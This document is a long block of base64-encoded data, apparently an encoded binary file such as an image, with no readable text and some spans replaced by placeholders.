I8LqAByws73rOy0ESQpUEJKATITbo4E5ysL0qVAGCQvGbW/[base64]/hJ89gkyGo5oAagJALo2oWGkUa5XEFMmYccGO4LRksMwRRhxoSKjRU1FPwLAjHYikVMyKRtMIxoA/[base64]/[base64]/8KW54c4BprfboTyZkIWxgUQCWNmtDzJpp71klBgJZ3NreFre23K2YDHELWzfS05mU7TSyMQwykXKvghpmdA+XDTZxDhTZWMgJ4DSoh+BimpzSQBLC/okp84J3D+LVQx44coUrRG9SG9mmpdQrEvYmpC3qXO98UZBfzfwkvyftUlEAvFE2SOKfkUACwXNiB3Ik1CvSqAVZ7EBQGRXkJEex8P4w7L8Na0svC/eWhz8c4oLwBVzL6ktQ7oWvE5xABZkZDU/oZQTioYGlNU7EjXPMnB3/NGFODvJuHvax4QSxHUttqjEOxo2pQtmqUsaOEkuG5apb/TtHZFnNECDms64APrJYxIQMoWZJZM0UYmdlz4IpgA2sYAUPiI8DNCCfsw3bIax4jyHeGp9SL4kVjwbciHY96f3o2SpWMEOozGADHIhpDRz6tJxkMfi34c1wn2BT3hyw/iREC8BLD6A0GFfxoz4BwPScHxPTTrBp1QNABb8GdrB9yyMMHFzNcuL1otYQi8jKh7EDAgXp8WYGQX46kynQrkk0sGKOGA8P3w1veL3pkY9gQQ1qGF5HLOURVuXAIPb2VL3RmQEO2lMzHez3Cdgi8FhttC9X+MQmCqHwpKwgug5/+Pu+UYtMPMIsOkFQODBpsVJRIZZhG5YCH/d+G/Ut+nMUEQUt7udRKXc/KHAvmREUQuEmLCYaLRYaNWYHN0djDpQIj3AaqNBzKXQNshEN3AAdLuQwRCZDwKEdSdUO6IANtLB0s+EN54AOVBVlNRh14nF1RvhVWpZ1RrR1XYcz/[base64]/oli+dnUhLYfuBDUQSniYZgBwS3AjlgA6uQfw+XDt9gC6NwGC4VL7bIGQYYLQOkAdqiYQEkjeiCKgI0UiGmcQMkgfuELij3FkZxYicWLzAHQW5iU3aQQUZgByGIBjbVLyR0YzqFQgZz/jDY4II/[base64]/RF4qiKCnYlwWW0gamqH3Vp5ggIV+ueD2V0UH1VYv7xRbsdxBH0hZ3/vGNfbEGy3IXwXgMIKN/xmgLmlAJhbCMAXJxGucWdhEYI0cXCYhhBQSOHOct2DhyHgaO3SJAIfYqlmFS9OJyK1ZjZmAEaOCOIShC0EkainCCOVYLOfQazICPLEQb3mAbQeaP/4hUN4gO3QAb0SBVP0gdCgl18BMyxBGR8omENRMBFMl1NdMBb6cDvjKNG0ATAEoTELABEFAAEHCgJokzBFqgK4lWL/mgwYg2VtGc7FVyKkcv9JIvOpF4dFmURhlLiWcGlmMGmuYTjXeBb/kloXeVWKmUJ1YVlFMFlmMDlSOjlEMHVoBLN2qWaNmjfbBblpNLlOMTdDk9f3AGf5Ck/[base64]/q+hMoi/dhmNJ3Atuq9e8nJUWohBuqM4mqO3RJQ9ipY/CqQBy6FpcAd/gAdJmqR3MLEUeweWUrF/sKQzVaNVUAT5BRQoEKdYQG7bF6bppgfe9V3cF5ngtE3JkwLgB6cmgT/p97HoZ1L4JI4pamELSFEHuKcumQJ3kA1ApH/8NwqVoAjLGC/544XWwpmROqmUmhfa+Bad2mEjNy3/FVERqBTTAi6fWo4z9ROiZFJI8JzSKYIitAYzpaaSUhqPUAk8x1PA4FMsiA2z4Z22cau7katARKxJxQ7o8J3fmZBPZ1QSk6zJep9ZZkVbyAI5EK3QOq0v6azeqi3b2q3d6p/h/vqgSKAS7WSuA/imcYoSGIoC7aqh8HpbHkqvruuGskQGiIpS/MqvJ6YCO0qwOmo5t9S7ODqwsnSwCNu7vEWlDOuwECuxFUuxF1uxiYdflVME9CKjAxizy5cCJEtu0Gey1NcRn7iyj4lNLhtfrSizJNGINauZmmGnQuEW/ZUktBkSHAcXSaEphvANRZtQDZYKlVAJf8CMmnEuEjWb1mg908ItIgGaIPe1HUWpUYuNFjpyUuvAA+RynvFSMwWP8DhTphqdVjpTGQxOdnCC63JCrPEa94i3CVMbMVhUR2WsSiUO5xAdhtueMgSQiau48rmszMqSzjqt0yq5OrAD2Oqf/giqhdyqoArqn9oCoTngbtWHqCH7ThgAGifaLe1aObFXS67bxUcZu1hKEPhUu/t6u7krSwBbOb7buzmqu8I7iH3AB2uMo3NJok7avMubxxaLB0z6k6n7x/[base64]/[base64]/RUApY3ZztVHEhe1GlsnG0fBCa6rURZRBw0b6/ycvy68tKcY0KfIAU3C0vahnOjMw3xWIdWNceCI9uaweKQI875XPbyXRNF4ND5sIz9M3CKs7jXM7Boc5FmM4os1X30YQc8KyQ/gvPQJwEykOtR7ygn73Poj2N02o8HOGOMJuu6TKA4JLQNIrRDN26Dm2UsyS7gcxfFe1fVazQsK27G83RHU0Hcxm8aDlTa6xpIGwFDYvHJl2x8/[base64]/[base64]/dzEl9by8xjYW3ty9HSp28xyiFrP9KSFKgC3+p6LgJMQBOMKmxgBy7l4R8O4h+M7Mjutm/bqimYQz6nQiu8tx2jkC8MRDUY49qu7QVARemxMujM45PNMvbZzg7az5qNBPA8/hegneRKzuRMHK6cTSlqIeVciiqs3dr0QgY3kOVafpbyGvBb/sVgTAaf4dLew6JwaeY3isZr/NvAPcfNDGxw7tFzWQcT+wd1btIExX63266f0TwYkATdlabXBJmFbtMlC16GPuyMjgWPYhHYx+wBbQP2zl5Gwd5I/d68rrUxS7/uh5vCiRKLoN/ucIyaUAqEkD0KR8xIoT/z7bTgV7V9IQDuqz9UzutkjRMWuKlmjXIyMvR30T99oQei9FLHXNfKvsF7vfbxGOIsBo8jDDAp6As8heJ323R7Ox3tWazZse2Aj3TscBAFoIXloTI6jh9XxzLoQR75ee7oLuTQihRY/qHklr/k8I7E/KwS33QFmNwpOU8vBXTlWF6wsUfcDf2h82qviUc5GYrbZJxioPGuDv/wEK/GEl/Xxx2iouKwG5/HKK3S6UKjw21SppIS2rRuqjjohsndK4/TAB1OMW8RkaKmGaEGnF2+ldkW7p3UkfGMCz6bfsEtHZYTKLAK+y0MqFAKlaDu6g6zbMFRnLlP4Mc8nwSBDWzWEvUtDM4Waz2/AIFCgwYMKFLYyGEDgwMUCG3YOPhQIAoUOHCcwHEwBUGKKJCYQfLxoxmSJc2gQZlSJco1a1a+hJnSjqJMo16lqmXL1i9gy5hdw8aNm7dv586JYzeu3VJyTdulS7dU/upUqlXbscPK7sFWCBs6fJAQNuyHDxEQnEWbNu1XsmTFtu0Ql8NcDivs5sCbF68OFixSpOCwoQAEwoUNF96QWPFixYE32E2ChQ2blmZQbMWcWfNWDRVxqOjoGYeNKmTI0EFtRfXq1Xxc86kTW/br2a9Vm7ao4gQG3g58/wbum7cK4ipMo0aeHLlp5s2PK0ddEjod02aspEnz588d7t29f+eOB0+dJA9tfFyNxgaOzZtzXGGjZ3JLLC3VtME/WTyeyXcmT9YjQAEHlK+lNfTLIsEs8GvDQAcZbAOLJDZqr8IKeRPNIg15420gDz8EcSsMCOrsr78memDEiGyIBSpy/[base64]//[base64]/IYdaKUxStONBuJQ0JX4NFfdhhi1WWtteYNY243XqL9rfhPjPu2m6T29a55Xo3Ddw6uNuu/rv98DDX3HXrAKliDXJYg959DdRPvMn6BVhfNvAgsIsB86DswPgE9F6+/xRmGNY1+M0Xv4R4+xzeDFXQmGP7kRSAZCd1JJoijQwRRi1k1LKY5ehGI+qQQXD2l8y8rH8P2MBANrCRIcVLIGRyiA36d7QyNeQhIXmaEbZkBEUwoxnMCMYvbAGJPxDiBCegyHrO1LWypcQlLkGDg8aWkrGVjYY/RMMfIFEJUrDNbcCIGze6QbeinCMreZsK3/hWIQ1sIHERMMvg1FK4tjxKUx3oS+Mcp4MckMoxiaFcqghjOcWkwFP1aYkNLhO/gowmVxkyQhVKwxzUWQdYqgNkIF1j/gXYfeaFz+JQcDBwAtIADzokyZZzrKUtPYZEj2Qwjw20Qy7vHC95dxAPJ9UlGzlSDEttyIN8IDa+4/[base64]/[base64]/DEKGGxjzsFOpDqvCHY0hDGvjUZzCA8QsVpqIQu7JIFRwqE4QytLkJPWgf+vBQ6sKJEJBQG9vwxAy57amJHAVpeNGhDvJSrAAc6MBJUYoAlX7gi2BkgRjzYgQt/gltpjQ1jGIQw0YTLU2wSGBsvEhCBiRUIZ70bY5qfqhUpjaYOtaqguyiKtVpGeE4A37OI82Ard61DKrPgqEKbGAEsIbVk98pq1m5g506GG2xVISV9OK6vbnqoa79wYL68rU9gU1GYevzqx7K95+FXaGwDkJySeT4YsZmRqqRZeY59ec/IBWkaVcYxjBisYpP6OFGXjIRRAiSomfuqH9IEkjIonQQLOXgZrY9yNJC8hAHnCcJSEhsDCWSpafh4A+q+IZvuRENfF5jGcBAtC1qkQoXJla5BEXJcyX9XOlW19Jm+MMjKqEJVNiJJ3DD6FCMcg50gDe8WEEHOthB3vKa/ncw651Ue7/Yl/jqJYQitK9N8VvTrtyUv3/xL2g99zn6rqYk9JyhaRRMUNY0uMGEbM5FDsmhaVOVDCRZdrewCrsOb5V+FIbhebATVrGKh6wp3g5abTDs9jREe/vSq5D9uh82qGENwLSPGv7zhwDBFaEFo6UtdQwheyN5DVUDCQGb3B5EQhlEk/1QzJrZmaXZoBBZxsUtQIEH+OWAM/67IJKU5EAkYWB/JDvSeeQYEjRz6SD0HQkSCoKEK6DkCsg2GjuDeotveMPnPp9bPg0tXH5OTQX0fWikJ730PqBBuk+f7qV/GKdSoAInbzOGT7ARlG74fNSqPjU7xsvqVrsa/i3q3eJXItBFD8y6L58KYV7+gsZd09SmOJ3gX0LSEvgZEwlJsIJKCKrsdjG7Nc5eKiG5DdUXNn7CJ6iOH32FrW1rlQwGdhbtqI2CGyBh3MUz3lhRjO4/pMEKSFgrraikPfyIR5eAtTG97U3Yft1nMtpJ2EEB3uPw1edhBL+3MBFuhvUweeHPkrLDBZD8HOlIAHquiCFkIQwu/6E3D7iCb6Q8ou1HSbQXlOPSpiRPhqzoIFxDAg4wMFCVhIRhQn1aEiDxDXE08efdGDQ0hk50W6Ri+MtFg6VbOqeDukoziaiTupLItEpYG1ogrqxLoq7zOqMIr3VgNaNQh3NgrFfT/qL3wiK3ozXHeZpc07W6wy+8cyM5e4gAQwFsk43CEzwMMwnlSKrDQzxBmq5ow53GkzBrwzakmo7J4zbn0KPPSCRFWiT6AqvRMzcmLKvSUyvj24yWgCsIyaUAgT26mg/[base64]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[base64]/wBMMDdMOEVPPEtOQjxPQk9MS1dQUkpOU1VQYGBNYnNVaXlVOTFTNz9XSENVWk5Wa2hed3NcQDlfUUxiWFRgX15gcYNfgX5mRT1sTURqa2pvWFBsYV9qfIl2eHh1hZSFNjZ4YVp0aWZ6ioh+V05/aWKAcGuAd3OGlJqGY1mIgHuIhoaYR0iYWlSObWOPeHCVkY+RnaidaGCUcmiddWuZgXqaiIKfl5Sdn56cqLCkPT6efHGwVFamgniniYCpj4enoaCps7qvREi4ZWavdmm1j4Sslo+vrK21gXi1l4+4o5y1t7i2vsW+PkjBWlzHdXfCiH7Gkoq8nZLBqqHBsKu/urjHyMrJRlHGoZjTVl7OaG3KcqvTm4/NqqDSsajRubHRwLrP0tXaionWopnbyMPa2dviaXHhpZ7fr6Tbtq7cv7fj0Mrnt63jwLjnyMDs2NLl6Oruvbbuzcbw1c3y3df35eD46uX+cMD1x8D34dv58e7/AJD/EJf/IJ7/MKX/QKz/ULP/YLr/gMf/kM7/n9X/r9z/v+P70cv/z+r72dP/3/H/7/j///8I/[base64]/Ovbv2GUKo/ogfT768+fDdzatf770994Tw48sf2JBHxPv4HcbMuDGkf/[base64]/[base64]/pl5m3kDuEqs2aa9atImsGuIH5fcEohEYufCySBDHSJErjEIx+1RrGjm42Eu6Ayggxf6DB+X/jHJlBJ08oAUGu0Cyyu/XKrMUMR8U9PC1kxszgaGEStLPvOUorN59Vp0Vx8EeLQL9g3IM4ZERQhziFFfbb3Lg1l9vVSDab1jWl1jO8YWSDjJrWV3fLbkt55BuVkmqMCCCy/F8PI2LKgZcQcafuvNN+IocJIh0ACZegEQNr65FwC/lAIMGOcEjPPEKhSGJ8k1jA1LWAIfNiYx0BFKc+xB1KE8157RmdB0KJQP6lKnuoZMJCubWslCkge7/4xkIgaiHQ57p7setgVV/j0BXvCmoJUPyGgkMCia60aSPOXxKi03eRCrnKaV6m3vWSPhi/auCJXueQ8whAnftdqAGSRVJm2egQwB0ZC+NBhCFLxwWzHmaL9i4M8RocFCGs7gmv/[base64]/ltGMfSpz1NwohCMYMQZFmFIxLUGTJLBgkDhlQlKpOF/[base64]/CE1i2DEH4zkNxTQEw1YwIIjCpEJTqBCFI6gF+L8lRvaFElfS9iDBGehC47uqWF7WEJuGEcFl5Y0Y9xJ/[base64]/lNGbGGglMsqsVGNCwuKFyQS+3SrMESSSGtytK8HoyZZ4QMQbKZEuupCpL4HZXyVolKja7kK3dbVFqyysR/nujwixxSqt7hZHvUtrAhHUWiTL5FbGZRIwFTKRCFgFeRjSWAQ1ucAMXp7jEaCys2DNEdn9GCARAz1CIUFwiFPLjRSwYYQQjtCZgr9lXm2iTGyZdRgklXsWJF5ZiRKwBCQfbwxtyzFKNzTa2oLwxKVtK69HtuMfA7q0MgduVV/rSJVA4MpI98uRTMQi8JsnhflYJ5ZY4r8pUxjYRk3nEFygNRDKRFBOhiSvnipmrJgEag1x3vTSPaM1sbvO01hpnOTemfNy6zGcqc4LK0NURmYgFL5ZhDAJHo9DdODQsGOEIR3CiwoVwNLn+oNBCOKKec4PFLgbOi0w4GgsAxMDA/[base64]/qy8H4r9dtIzc9ZpZLWnHM0val57m9sOxrdz7ZxeWMKTioQCz6Dh0yeg65HSQAm/[base64]/[base64]/kChsYgIwYDa5QCIsQCPR0JLahJreBARoQOL/xLSk3/kEtZ0mYRBm08Xq4OIM16B21Vnui84u5SIOgQ4PDeFW9J1wtwXy7NRBigXZppjzNkzNE+DpLmHRKhpTg53QwM14x42XU6DzfOGUcMiMfoGVKdBUJEnbpiCrAchVvEWS8oobw6JRkoR/TVhgMQY/iyE332JfuJ1/pRFdLQhkEVFC2cSQNxgiZEAqFhRqj0X+uIAvRsIjhsAynwJiccAqx4AoKqWCPuAiRyAgVFpmw4JCLaHiygJCPBYIApAS0UWezUT51IpO6MAuY9GqrBQY5FpS72Em3tlK+CHtBOZy5NwPDSIzFWBC7Zzo0sSCyxEJFWFXklnbelZRQoITLpnTc/vhsWomNUTiF1NYUtARdwWMWQ1N0ZxlLWYUiaymFW9YQ7qaGargiD9ED9hkThZGfDQE19YhWfumX+9g1XKBO31IkpddHXxJZ9kQ/[base64]/mk6EfmpnyLiAiCwdmr1n+sXoNcSBlxAPqg2YoN5OCiABeRiCrFADIRWeNywDHJjCoUIaNGAC7CggJgGNw/HCZdQGowQopwQibgQCsVwohDJiNDAJYZVCOCCN4iDBCUXGQ50MErQCK44C6vQCCOIHCewBzE4OsQ5AiMge6Kkc6Gji54je0TqUkZqpMKYpCUCU0/qnOJGpcqGrk7ZlFc1EVyqpV6wU9JYXMb3hMvHdNyJEiDCEsDiO7NSRNcFZvyansOilndqbVG1FRfxEPz5AfL5sBA7FvXZA1JVGFBwqBiLqHoJb97kqFpEGEDwVkBARiOWJOGCoEgwUJdwCruA/gueCg3bsA2GNmibGQtwU6unsYCuUD+NmZmWtiWZyQm8YAq8gIiUGZEM+IlSEmGsCSY3kAEulhvIcTCI4AmjMAqesAYOhByapJs66KM/qq2dg63AOEo7Ga3S+q3DiaRJqqRioQPOBLemM1T8ga6hoq674pQ6cBFbqqUugZ3ZeZVDlSCp4hPCBEwUEjxA8AJR0TJdSDQIS7CuYqc1Y7BfFVVViBFpcRYQK58NsKh/Wp+GGgMUm7Gm+xb8uZfn1ageuyxudU5tQD4i9jegETgGtQicUAqlcAstSwzEYA3aELMxCw1v8zb+xAmkgWkZZgrvUoH+xLyYJrSnsAxHC5Hd/uAKIFouHqgvlSEwsOZisWEwbNAIkbBiW4scx0oIaQu21AqktnZrQ5mLZttSaBu/aht7wGicbSsEzcgDOvBry3mM9rp8Rjalxaeu7uhuPbClDAyvE/[base64]/oCsrRiDrTMgA4DcvjqZg+t7v/[base64]/sABksC7ssnu2smdrDJVORJbKW0EgZSp3KbTFTRG5LixDC3PN4a3XMLjactb1so86NKjm5/2yUr/OxJ7i8xegMyHuqf8CW8/3MM/[base64]/llsSh0DU619PXAfT723pXuo193J1u3dptvUMJC6a7Y85fRWRPxqAa1fTXIugbCypXAJf1AIf3DfJIm7utvW2/AN2/[base64]/kdcf2skGovXsqcACoVwB4VgkGPNf45QCsPwDNrwDd/[base64]/f3JaABGoaACaIgcMNwC6XQgIyZCZ4QCPwDJZTA6M/wDeRg/g23gAuZWZH1jAumMauaKaH+1OmXBw2iHpKUTkBjA0+0mwYi12/9JqxQiwFIkEGghlDxFCWV8AYtpes62evkQQYjFL9hm2MxGOOOXOxBkAAQcOxLKqbKXu33GswsLMkzREMQUNvSzitjXu/4GfBeQFzarmQ2Q8EqMQbTMwbhrspEYRawAxUB0p5tCd0Fy6YVPN1oR8MXC+dmbp+Tku+EarHZreZw2weU7weQcPmbsAmQEAZub7pW/U1xiDTvF6ltsC3l03nkkgaFsDYCN0e7cAuDHgpucwyHIOv5lQaLcArE8A3doA27ENf1bLNuI9cun6qzungeygv5nIiLSIDR/nDzhYkGA9RvoPEaGpAbKeCaUIsCehB6KhmsR28IjTBrTF+coUQG6J/+6E8FUL8xLM7R9WtSK36/V4/1Wg8B+O+UYM9LqeIGrEANADFO4EBsv7q4gJEQShdW1AYOpLYJSqJfD8dhYwXlw0aOHSU5tIiN1kEXLnjwYAiS4K8+UCBVtBgxBgweHybcdEFK5cNfkG7+BPoBRkOLF6lBgpJ0YRemTZsC6cMKW9GCfp4CwQpEEsyQrGIA/emHFS2yZH+dZWU10SZWbd2+hRsXLilJfboAcXr3Lt68XfzQKmpU0tWsQGaWRGxyzNZk1Bw//kWqD4+1tM6edTxVYLt/nT1//vbcjpUX0qVNx0CdukfCFy9cNPgbeNzRGA1s38adW/[base64]/xgEtTFIQgsENMMMMDc3OxgmjI466wEZNz8Y0/qmPM9WkRs5/xmlpowmguFNNWlwA66YwAkWTFqWWcmoMRzfhTE9WCKNFzz0TASqGPC2N01JP0WTJy75IiVTOX/AqDKvDsvQDUTQ7/TTWX0yjNTXVWHOtUktnK/WfdqiRZDdhcevttt+IQxY445S4AY3xTICwkDQcCUUW6wR8ZphdtC3lFFkw4e+OSh5BhhFcyFmHvWesgYYbA6OBZhdYYHEllHnzY8QRak1BZV5e2hVwmVJC4QQLLBpUAsITyEsDhQwyvDBDFDBYI0MMCCBgRBJRGG/CQDqJhMUWX5zxSRx7RBnHH0k+suWWl1SSSChnFmJKKqu8kgdGReX5y083/[base64]/x9CjAD9BX//hC4QAY20IEPDFM/[base64]/y0GQ91CQQz9xDk5OkxyXRlMlKqvIf/QAlJTmpJ1bKMoOequUk5XFLp9XjlPCwpJ5g/[base64]/ZyTCFVazz7Ew8xOpKOcFDrO4gK2jMGs+4quOscpprPOnh/ql+vNUdxSQaPvwaVzTRw6/dLKdf3TGPV6pVsY9VLD7idg+/ArZtgvWrOjqTD8h29p1stZtd34rWfbTznfBg6zhCsM8GFCsE/wTocNqgBSXsFAk6LUR4CkGJWATodeEAbjggOsNtaMMax0VuuwgEjesMqBwfPWI5hPtbiGqDGMSwxja4YdJuQCN3/jFFLPTjxTMsRzkPY5j0NJSCFGwMA2gsanzheINANOINPTpZU1P2VCBFVarsq2qA43clGEAhDG5YZFO62shEeNKvkv3MNx0bz3fIA5+mhaen8grPfHzGsJ6FLGH/sQ+/7vUz/pjgBDErVmamuB+uzIcykSkP/r/KQ8Yydutb5yFjdVySsjX+x4dBDOJ3dKYfOR5ykkfrSnsoVrP/aLKS/SpXF1fZyhKch1/hgWWx3oOtkGAtbl4Qg9gOhwtMWJ5B7xAIhRoiFLhQbjjWMed1CPehJsXzNvS8XXcxN0CwMwc/+GGOOqtOuDO0xnWvW1JydMNAy4gFwQjGCUeQFwsdy4BO5WihhxUUjR3yaQbiW1SNoREJKtJvqgdJM/+SLMBUZZHIbpQArH6Afn9LMCMXfKjEvrXDnulrZ4MdT3GK07Kv9Ouv/8FZKb9VHqBhtlgte+Rmw1Oyw652tff647fG4x/ZhmxnRAtuKce1Hoot5rnJ7Y4i/[base64]/a3yFve697p1eHeWsdw+64bL3u4sl33IEA6yYskqZHCbOK1uH7Ld6U2sLNnbWGTOd3H4vRzm0Bfgf+DtMlwn3IMjvM4GBy45wNHw5oLDGxGXLjjk7MNE17B2xICGnjm+XF5w/oI/jCgEg/x98g4pAQ2cTkHLl8cxnTLhB2ucWPbiSyIlIGLn++35zJIE9KkO/dUf2FJTEtkFXCtdwUyPQlJgdQ8M+zUe6ogyZLFu9c9s/7OlLLvdO4N2eBK27XX/B/nx/thtK3bL65dnZ2gMf+175vxihbD6IavMaIq4+vR/qyf7h71rrb5DDBBIjBgYocADgi3oNxJ5EIQKhDdbBo8LrsbDQNV5KEeDlwDhBth5rswDh+faqF3YDlMohc9pj+yqqG/gQFhghEXgjz/4A4O5re1RDoeBntrakOVRgh8AAxxYI5hDAd0bqjOqr9/zkaqiGZIZviKBEuM7PqdwAwRb/r4uSLq+gL5GggIY+Iz/Uyww9DUQ6wxtggcxdIdNkrp3IzdRMqVJQsN3mCRRmj9wEyU2BMC3ckP38z54e7Z/mLA8FCupK0PF4iUX8wzF+hRBRLc54ae+Q8AsUcDAm4Ix2ILa6hATuIM7EDhG+I84MzgMbDwN5EABwRwQFEHY4Qcf2oXTy5f+mBdcwC5tcMFugBdKy48/CIQzaBZQK5HkcJgz4sEc3AIwAAMmELUiRAEQEZGiOiMUOASl+j0mbMIXeUKZWRkAk0JCyjUtZLou7AKwwjt4ILu3Sj8QO7uy2we1gyxYWjd8GjdGjCd80j956sN5qKZ8jMd3+kMkk8fv/[base64]/dfqlzeTMzuxMsPMUuoM3QlQHzzTNtxyt/s7cJc9QhImMRIp0gda4SODoAhIKAy5AoRu8gTW7AyyghJmKIeAqh5NEyZEKGN8KrnCYPIhbh27YBVmYBV3AA/F4hBswmP44BRsqKVssBliQBVcoBEZwDma5mKSUkNo6T02rLTAgAzQjQhNouYkpEWXskDuQRlUjpK4EkuFjn6Aby0HKtShgpLN0pLSkjF7zLG/7hzq0trDrLG8TTcXqunKqvncgLNGUB7bqw8f6B3xgyA/9UHmDpYT0qwoD0b08rYSUN3+4THd6h3xQv3m6zE7aPm9rURErJR5DrHrgvw5a0PVTtsHZ0CCVk3GwDRBAUhdIUoocs9lMloykTS/Y/oKO0SmQxElMiIViGBDNM8mDix1RDAd3GZ6CA67l5NLmhAZcQIVcALjxaA6DKQROuAUbckFuWKJicIVFcIQ7mJAOIYCkvK0USKHbSiEluC8w0E2UC4TbGhHnoM+Duq+msiM+ykb9FAL+fBFB+k+qCtAtTEuacIEG26whe7Z8QNG/WrYW1cN/uD/2e6ANVcQTq6BZldVZzQfQkhMgM6bKCq1im4d9sMsOUz97+KRiOzYEhSfx+we7BM1Y8QdbtVVeOlVwI8TO+CQ0pDB6uKUhHTGBFKd5wCaJXFLYRIwmrU3gSKTlGw4gGIMlmM8JSQOcdCEy7dJ1iLiJix18rTM7/m0pjyOQf5W84LJFgTmFRYAOLHgQR0gDLGCEFCQGWuQG5upORqCEGrxBmBsRpYSegiLUnWLPN9CCIpw9NlNGkKxKErmBPdCv/KxU/VQSFymZTeVUntnCAj2axPgqax0yfHysU4WmeOo6Bn0sAbQHbIWsYDrHIUMrI/u/PzTM04oVVcXR7oNLxHIaf7iHe+BRMEQrspMH7Lsgqy1EFgMNofUseKjWV8LWYlJVcDvEtr3LpBWrDEJRu/sF2yDX1nCNkoABBVw++0lXjIRSfRsDyGGOCeHTNMgEWUDOLs1Xc9AHiZNcfO2GZSiGawEHyWM4Q3uoQ1uGXdiFUzAF1KOc/mPIBDT4g4bdhWfQLofjBVm4hEwohPFAo4cZEeZAI1O7wRT6WDHoqduir0NYA415BIVKRgnxPfwKMEuFEiGxgBGQESfRRplVGVGpWS6EAhfgiMQIx1L6v3jQpnia1nacS3d4MrMdrM6wSyX7Q8bsts9Y3/F7K7EFjX7Ah6zFXyJFk37AX/zF1e67MWS6pX4wWlT9B3YUXzVh0bfyv2Z7B1daXw77Ubdb2g5tts4o3+9b1c4ghXGNTdfQ29aITb7FC1zTKubLyL8JDnY1qBswAeVY2EJY3Apkzti518md3Nm53ABRjw00qYRbB4X7IWLYBWIQXVHoBW5IBUYwgkK4/oQ5rSiHWwZZ4ISKJZGbI5H3mh6dMhHlYE8yAIPhNS8JvDQUuANKyISG+bQ7EJ/lZV6vlAELsAAhiVnqBR8q6JLr1bXs/[base64]/ro53S2RNiCDN3gDPYgjNGCE6aAi0smEg76tgEtC4Fu1lu1K531e6NVU6hVLprhe6MveWnOTD+jezuiyuIMnuDXEf9jHZh3kjxZHseplElXpMBFmsfpDYPPQtzIxsoMHe8CgMFFlBaVamiYaWEUrVXan1QQ2kW430FDlCj7kalO2CIVIsDInJHNk8BXMF/sMv8SnTdgEbGjldlNlKJtfz/CDcjXmEEbm+uESw